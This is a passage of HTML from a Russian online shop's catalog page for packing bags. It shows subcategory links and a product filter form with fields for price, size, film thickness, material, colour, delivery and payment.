                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Фасовочные пакеты</h1>
				<!---->

                
                            </div>
        </div>

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

                <!-- БАННЕР ВЫШЕ КАТАЛОГА -->
    <div class="target-catalog-banner-cost"></div>

<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                                                    <li>
                                    <a href="/catalog/pakety-fasovochnye-8-mkm/">Пакеты фасовочные 8 мкм</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-10-mkm/">Пакеты фасовочные 10 мкм</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-24kh37/">Пакеты фасовочные 24х37</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-30kh40/">Пакеты фасовочные 30х40</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-40kh50/">Пакеты фасовочные 40х50</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-500-sht/">Пакеты фасовочные 500 шт</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-v-rulone/">Пакеты фасовочные В рулоне</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-fasovochnye-pnd/">Пакеты фасовочные ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye-fasovochnye-pakety/">Пакеты фасовочные Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/fasovochnye-pakety-bolshikh-razmerov/">Пакеты фасовочные Больших размеров</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/fasovochnye-pakety-v-plastakh/">Пакеты фасовочные В пластах</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/pakety-dlya-upakovki-odezhdy/">Пакеты фасовочные Для упаковки одежды</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/fasovochnye-pakety/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="49" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="505"
                        />
                    </div>
                    <div class="kombox-slider-units">руб.</div>
					<div class="kombox-range">
						<div
							data-value="0;505"
							data-min="0"
							data-max="505"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="0"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="8"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="0;8.7"
							data-min="0"
							data-max="8.7"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="16"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="1100"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="16;1100"
							data-min="16"
							data-max="1100"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="24"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="1100"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="24;1100"
							data-min="24"
							data-max="1100"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="8"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="40"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="8;40"
							data-min="8"
							data-max="40"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(42)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088188550">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pp_polipropilen"
                                            name="material"
                                            id="arrFilter__13_4088188550"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПП (полипропилен) <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ПВД</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_3302489920">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="na_vybor"
                                            name="color"
                                            id="arrFilter__9_3302489920"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">На выбор <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_189596016">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prozrachnyy"
                                            name="color"
                                            id="arrFilter__9_189596016"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прозрачный <span class="kombox-cnt">(29)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Серый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Фиолетовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_372045425">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="52"
                                            name="type_pack"
                                            id="arrFilter__257_372045425"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">52 <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_2286445522">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="53"
                                            name="type_pack"
                                            id="arrFilter__257_2286445522"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">53 <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_3260818684">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="paket_pe"
                                            name="type_pack"
                                            id="arrFilter__257_3260818684"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пакет ПЭ <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_1547219295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="plast"
                                            name="type_pack"
                                            id="arrFilter__257_1547219295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пласт <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3541025950">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="standart"
                                            name="view"
                                            id="arrFilter__262_3541025950"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Стандарт <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_2272098024">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pod_zakaz"
                                            name="stock_preorder"
                                            id="arrFilter__265_2272098024"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">под заказ <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																					<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(19)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(4)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_3390371295">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="new_poducts"
                                            id="arrFilter__272_3390371295"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pay-273">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оплата</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pay" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__273_3172189513">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="beznalichnyy_raschet_s_nds"
                                            name="type_pay"
                                            id="arrFilter__273_3172189513"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Безналичный расчет с НДС <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(27)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
